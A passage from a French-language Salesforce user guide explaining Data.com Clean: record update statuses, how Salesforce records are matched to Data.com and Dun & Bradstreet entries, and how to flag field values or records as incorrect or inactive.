[Pourquoi ai-je reçu un message indiquant : Vous avez un accès limité aux données. Par conséquent, vous ne pouvez pas totalement](#page-1291-0) [mettre à jour cet enregistrement. ?](#page-1291-0)

[Mise à jour d'enregistrements Salesforce individuels](#page-1297-0)

#### <span id="page-1301-0"></span>Que me dit le **Statut de mise à jour** sur un enregistrement ?

Le champ Statut de mise à jour dans les enregistrements de compte, contact et piste compare les données de l'enregistrement avec les données de Data.com. L'icône en regard du statut permet d'afficher davantage de détails ainsi que des options d'actualisation du statut. Selon le statut, vous pouvez également mettre à jour certains enregistrements directement à partir du champ Statut de mise à jour.

Voici un exemple qui présente certaines de vos options.



- **1.** Le statut de cet enregistrement est Différent, car lors de sa dernière comparaison (il y a une semaine), certains ou tous les champs des enregistrements Salesforce et Data.com contenaient des valeurs différentes. L'utilisateur qui a effectué la comparaison précédente a peut-être :
	- **•** accepté aucune valeur Data.com.
	- **•** accepté certaines valeurs Data.com et conservé certaines valeurs Salesforce.
	- **•** cliqué sur **Annuler** dans la page de comparaison.

cliqué sur l'icône afin d'afficher la fenêtre contextuelle, qui indique des informations supplémentaires et des options de mise à jour.

**2.** Cette ligne présente l'activité de comparaison la plus récente de l'enregistrement Salesforce.

Dans le cas présent, un utilisateur a comparé l'enregistrement de compte Salesforce avec la version de Data.com il y a une semaine.

- **3.** Cette section présente plus d'informations sur la comparaison. Dans le cas présent, Data.com contenait des valeurs E-mail, Téléphone et Adresse de messagerie différentes pour le contact.
- **4.** Vous pouvez cliquer sur le lien **Mise à jour...** afin de comparer vous-même les enregistrements Salesforce et Data.com.

Si vous cliquez sur **Annuler**, le statut de mise à jour de l'enregistrement reste défini sur Différent. Si vous cliquez sur **Enregistrer**, même si vous n'avez accepté aucune valeur Data.com, le statut de mise à jour de l'enregistrement est défini sur Révisé.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### <span id="page-1302-0"></span>Comment la correspondance entre les enregistrements Salesforce et Data.com est-elle effectuée ?

Si vous mettez à jour vos données de compte, de contact et de piste Salesforce avec Data.com Clean, il est important de comprendre comment vos enregistrements Salesforce sont comparés et mis en correspondance avec les enregistrements Data.com.

Conseil: Pour des informations complètes sur le fonctionnement du service de correspondance Data.com, avec une présentation graphique et de nombreux exemples, reportez-vous à notre livre blanc [Data.com Record Matching in Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).

Visionnez une démonstration : [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Les enregistrements Salesforce et Data.com peuvent être comparés et mis en correspondance avec deux méthodes.

- **•** Manuellement, lorsqu'un utilisateur clique sur **Mise à jour** dans un enregistrement de compte, de contact ou de piste.
- **•** À l'aide de tâches Clean, qui tentent automatiquement de mettre en correspondance tous vos enregistrements de compte, de contact ou de piste.

Les tâches de mise à jour *automatisées* sont disponibles uniquement pour les organisations qui achètent Data.com Clean. La mise à jour manuelle est disponible pour tous les utilisateurs dotés d'une licence Data.com Prospector.

Lors de la première mise à jour d'un enregistrement Salesforce, effectué manuellement ou via une tâche automatisée, le service de correspondance recherche des enregistrements similaires dans

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Data.com. Il examine les valeurs de champ de chaque enregistrement, puis recherche des informations identiques ou similaires pour indiquer que les deux enregistrements représentent la même entité (c.-à-d. le même compte, le même contact ou la même piste). Si Data.com détecte une correspondance, les deux enregistrements sont liés par une valeur numérique dans le champ C1é Data.com. Pour des enregistrements de contact et de piste, chaque fois que l'enregistrement Salesforce est mis à jour, le service de correspondance est utilisé pour remettre en correspondance l'enregistrement. Pour des enregistrements de compte, chaque fois que l'enregistrement Salesforce est mis à jour, le champ D-U-N-S Number est utilisé pour remettre en correspondance (ou rechercher) l'enregistrement. Si le champ D-U-N-S Number est vide, le service de correspondance est utilisé pour trouver une correspondance. Si l'enregistrement Salesforce est modifié en profondeur, lors de la mise à jour suivante, le service de correspondance peut rechercher une meilleure correspondance dans d'autres enregistrements Data.com.

- Remarque:
	- **•** Si vous préférez remapper des enregistrements de compte à l'aide du service de correspondance, que le numéro D-U-N-S soit présent ou non, contactez le support client Salesforce. Certains enregistrements de compte risquent toutefois d'être associés au statut Introuvable de Data.com Clean.
	- Si vous avez remappé ou ignoré le mappage du champ D-U-N-S Number, ou si votre organisation a acheté Data.com avant le 16 décembre 2011, le service de correspondance est utilisé automatiquement pour remapper les enregistrements de compte.

Pour des contacts et des pistes, les champs importants sont les suivants :

- **•** Nom
- **•** E-Mail

Il est préférable d'utiliser une adresse e-mail directe plutôt qu'une adresse de groupe, telle que info@org.com (les valeurs E-mail identiques entraînent presque toujours une correspondance, sauf si d'autres valeurs de l'enregistrement sont en conflit). **Remarque :** Data.com ne stocke pas les e-mails qui peuvent correspondre à des coordonnées personnelles, par exemple, les adresses Gmail ou Yahoo.

**•** Nom du compte pour des contacts ; Société pour des pistes.

- **•** Titre
- **•** Téléphone

Pour des comptes, les champs importants sont les suivants :

- **•** Nom du compte
	- **–** Assurez-vous que le nom de compte ne contient aucun élément extérieur, par exemple un chiffre (1002), un caractère spécial (!#@#) ou un terme étranger (ces caractères sont acceptables s'ils font partie du nom de la société).
	- **–** Évitez les noms de pays et de région dans la valeur, sauf s'ils font partie du nom de la société.
	- **–** Si le nom de compte contient plusieurs termes, par exemple *DSGI Business (PC World Business)*, essayez chaque terme.
	- **–** Si un nom de compte est également le nom d'un site Web (par exemple *salesforce.com*), essayez d'omettre le sous-domaine (*.com*, etc.).
- **•** Adresse de facturation
	- **–** Utilisez une adresse complète dans la mesure du possible.
	- **–** Essayez de spécifier une valeur dans le champ Pays. Cette information améliorera vos scores de correspondance.
	- **–** Essayez de spécifier une valeur dans le champ Région/Province ou Code postal.
	- **–** Si vous connaissez le nom de la rue du compte, mais sans le numéro, saisissez uniquement le nom de la rue. Un nom de rue sans numéro est préférable à aucune valeur.
- <span id="page-1303-0"></span>**•** Site Web
- **•** Téléphone

### Statuts de Data.com Clean

Si vous utilisez Data.com Prospector ou Data.com Clean, vos enregistrements de compte, de contact et de piste Salesforce ont un champ Statut de mise à jour, qui indique le statut de mise à jour de l'enregistrement par rapport à Data.com.



## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition





#### Guide de l'utilisateur | Accès à des données de grande qualité au moment opportun dans Salesforce | 1301



#### CONSULTER ÉGALEMENT :

[Mise à jour d'enregistrements Salesforce individuels](#page-1297-0) [Mise à jour d'une liste d'enregistrements Salesforce](#page-1298-0) [Que me dit le Statut de mise à jour sur un enregistrement ?](#page-1301-0) [Signalement d'un compte, d'un contact ou d'une piste comme inactif ou actif à Data.com](#page-1310-0)

## <span id="page-1307-0"></span>Niveaux de correspondance Dun & Bradstreet®

Si votre organisation utilise le service de correspondance Dun & Bradstreet DUNSRight™ pour mettre à jour les enregistrements, le niveau de correspondance facilite la sélection de l'enregistrement correspondant.

Survolez la barre de niveau de correspondance grise d'un candidat pour afficher les informations de correspondance D&B DUNSRight de l'enregistrement, qui comprennent son code de confiance et des informations sur le niveau de correspondance (si disponible). La légende du niveau de correspondance bleu indique les lettres du code Dun & Bradstreet qui correspond à ces champs dans votre enregistrement de compte, dans cet ordre de gauche à droite. Nom du compte ou Profil commercial **|** Numéro de rue **|** Nom de la rue **|** Ville **|** Région / Province **|** Adresse postale / Boîte postale **|** Téléphone



## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### <span id="page-1308-0"></span>En savoir plus sur la mise à jour d'enregistrements avec Data.com Clean

Lorsque vous mettez à jour un enregistrement, vous comparez vos données Salesforce aux informations de Data.com. Ce processus repose sur quelques concepts importants que vous devez comprendre, notamment la sélection des enregistrements correspondants et le marquage des enregistrements Data.com comme étant incorrects.

#### [Marquage d'une valeur de champ de compte, de contact ou de piste comme incorrecte ou](#page-1309-0) [correcte pour Data.com](#page-1309-0)

Lorsque vous utilisez Data.com Clean pour mettre à jour un enregistrement Salesforce, si vous avez qu'un champ contient une valeur incorrecte ou « *erronée* », vous pouvez signaler cette information à Data.com. Si une valeur de champ est signalée comme incorrecte, nous vous en informons. Si vous pensez que la valeur d'un champ est correcte ou « *exacte* », vous pouvez également nous le signaler.

#### [Signalement d'un compte, d'un contact ou d'une piste comme inactif ou actif à Data.com](#page-1310-0)

Lorsque vous utilisez Data.com Clean pour mettre à jour un enregistrement Salesforce, si le compte, le contact ou la piste n'est plus en activité ou inactif dans une société, vous pouvez signaler cette information à Data.com. Si un compte, un contact ou une piste a été signalé comme Inactif à Data.com, nous vous en informons. Si vous pensez que le compte, le contact ou la piste est actif, vous pouvez également nous le signaler.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### [Sélection d'un enregistrement Data.com correspondant pour un compte Salesforce](#page-1311-0)

Si votre organisation utilise le service de correspondance DUNSRight™ de Dun & Bradstreet pour faire correspondre et mettre à jour vos enregistrements de compte, nous mappons automatiquement les enregistrements en fonction d'un code de confiance Dun & Bradstreet prédéfini sélectionné par votre administrateur. Si nous n'avons aucun enregistrement qualifié pour une correspondance automatique, mais que nous avons identifié une ou plusieurs correspondances potentielles, nous définissons le statut de mise à jour de votre enregistrement sur Sélectionner une correspondance. Ce statut de mise à jour permet de déterminer s'il est nécessaire d'examiner manuellement les correspondances candidates et d'en sélectionner une. Après avoir sélectionné une correspondance, vous mettez à jour manuellement votre enregistrement Salesforce selon la procédure habituelle.

#### [Sélection d'une autre correspondance Data.com pour un enregistrement de compte Salesforce](#page-1313-0)

Si votre organisation utilise le service de correspondance DUNSRight de Dun & Bradstreet, si vous pensez qu'un enregistrement de compte a été mappé avec un enregistrement Data.com incorrect, vous pouvez le mapper à un autre enregistrement Data.com. Après avoir sélectionné une nouvelle correspondance, vous pouvez mettre à jour manuellement votre enregistrement selon la procédure habituelle.

#### [Comparaison des données Salesforce et Data.com en un coup d'oeil](#page-1314-0)

Lorsque vous mettez à jour manuellement un enregistrement de compte, de contact ou de piste Salesforce, vous comparez les données de votre enregistrement Salesforce avec les données de Data.com. Lorsque vous cliquez sur le bouton **Mettre à jour** ou sur la valeur de champ Statut de mise à jour d'un enregistrement, la page de comparaison s'affiche. Les champs et les valeurs de l'enregistrement Salesforce s'affichent en regard des champs et des valeurs de l'enregistrement Data.com.

#### [Instructions relatives au choix d'un service de correspondance de compte](#page-1315-0)

Si vous utilisez Data.com Prospector ou Data.com Clean, vous pouvez sélectionner le service de correspondance utilisé par votre organisation pour mettre à jour les enregistrements de compte. Avant de sélectionner votre service, il est important de comprendre chaque service, ses comportements de mise à jour ainsi que les considérations associées.

#### <span id="page-1309-0"></span>Marquage d'une valeur de champ de compte, de contact ou de piste comme incorrecte ou correcte pour Data.com

Lorsque vous utilisez Data.com Clean pour mettre à jour un enregistrement Salesforce, si vous avez qu'un champ contient une valeur incorrecte ou « *erronée* », vous pouvez signaler cette information à Data.com. Si une valeur de champ est signalée comme incorrecte, nous vous en informons. Si vous pensez que la valeur d'un champ est correcte ou « *exacte* », vous pouvez également nous le signaler.

Lorsque vous mettez à jour un enregistrement de compte, de contact ou de piste, si une valeur de champ est incorrecte, vous pouvez marquer cette valeur comme *erronée* pour Data.com. Si la valeur a été marquée comme *erronée*, alors que vous la jugez correcte, vous pouvez la marquer comme *exacte*. Dans la page de comparaison, la plupart des champs offrent l'option de marquage.

## Remarque:

- **•** Si la valeur Statut de mise à jour de votre enregistrement de compte, de contact ou de piste est Synchronisé, et que vous marquez une valeur de champ comme *erronée* dans la page de comparaison, la valeur Statut de mise à jour de l'enregistrement devient Révisé.
- **1.** Dans l'enregistrement, cliquez sur **Mettre à jour** pour ouvrir la page de comparaison.
- **2.** Si vous souhaitez marquer une valeur de champ comme *erronée*, cliquez sur la flèche vers le bas en regard du champ, puis sélectionnez **Marqué incorrect dans Data.com**. Un indicateur rouge ( $\Box$ ) s'affiche en regard du champ.
- **3.** Cliquez sur **Enregistrer**.
- **4.** Si une valeur de champ a été marquée comme *erronée*, mais que vous la jugez exacte, cliquez sur la flèche vers le bas en regard du champ, puis sélectionnez **Marqué correct dans Data.com**.

L'indicateur rouge disparaît.

**5.** Cliquez sur **Enregistrer**.

Lorsqu'une valeur d'un champ E-mail est marquée comme erronée, cette information est immédiatement soumise au système de traitement automatisé de Data.com. Si plusieurs utilisateurs de Data.com marquent le même e-mail, l'enregistrement peut être signalé comme Inactif par Data.com. Lorsque d'autres champs sont marqués comme erronés, l'information est vérifiée par des gestionnaires de données chez Data.com ou D&B.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

:

Pour mettre à jour des enregistrements de compte

**•** Modifier sur les comptes

Pour mettre à jour des enregistrements de contact :

**•** Modifier sur les contacts

Pour mettre à jour des enregistrements de piste :

#### <span id="page-1310-0"></span>Signalement d'un compte, d'un contact ou d'une piste comme inactif ou actif à Data.com

Lorsque vous utilisez Data.com Clean pour mettre à jour un enregistrement Salesforce, si le compte, le contact ou la piste n'est plus en activité ou inactif dans une société, vous pouvez signaler cette information à Data.com. Si un compte, un contact ou une piste a été signalé comme Inactif à Data.com, nous vous en informons. Si vous pensez que le compte, le contact ou la piste est actif, vous pouvez également nous le signaler.

Un compte, un contact ou une piste peut être désigné(e) comme *actif* ou *inactif* par Data.com ou par un utilisateur de Data.com Clean. Pour des comptes, *Inactif* signifie en cessation d'activité, et, pour des contacts ou des pistes, signifie que la personne associée ne travaille plus pour la société.

Si un enregistrement est inactif, nous vous indiquons la source de ce statut; si la source est Data.com, nous vous en indiquons les raisons. Par exemple, nous vous indiquons si un compte a cessé ses activités, si un contact n'est plus employé par la société, ou si le téléphone ou l'e-mail d'un contact ou d'une piste n'est pas valide.

- **1.** Dans l'enregistrement d'un compte, d'un contact ou d'une piste, cliquez sur **Mettre à jour** pour ouvrir la page de comparaison.
- **2.** Si le compte, le contact ou la piste est inactif, cliquez sur **Signaler comme inactif**.

#### **3.** Cliquez sur **Enregistrer**.

Le champ Statut de mise à jour de l'enregistrement indique désormais qu'il est *Inactif*.

**4.** Si un compte a été signalé comme inactif, mais que la société est toujours active, ou si un contact ou une piste a été signalé comme inactif, mais que la personne travaille toujours pour la société, vous pouvez mettre à jour son enregistrement. Dans la page de comparaison, un message indique le statut consigné actuel de l'enregistrement (cessation d'activité pour des comptes ou Inactif pour des contacts ou des pistes) et qui l'a signalé : Data.com ou un utilisateur.

**5.** Cliquez sur **Signaler comme actif**.

Le champ Statut de mise à jour de l'enregistrement récupère sa valeur initiale, avant le signalement comme *Inactif*. Par exemple, si le Statut de mise à jour d'un contact est *Révisé*, et que le contact est signalé comme *Inactif*, son statut de mise à jour devient Inactif. Si le contact est ensuite signalé comme *Actif*, son statut de mise à jour est de nouveau *Révisé*.

CONSULTER ÉGALEMENT :

[Statuts de Data.com Clean](#page-1303-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour mettre à jour des enregistrements de compte :

**•** Modifier sur les comptes

Pour mettre à jour des enregistrements de contact :

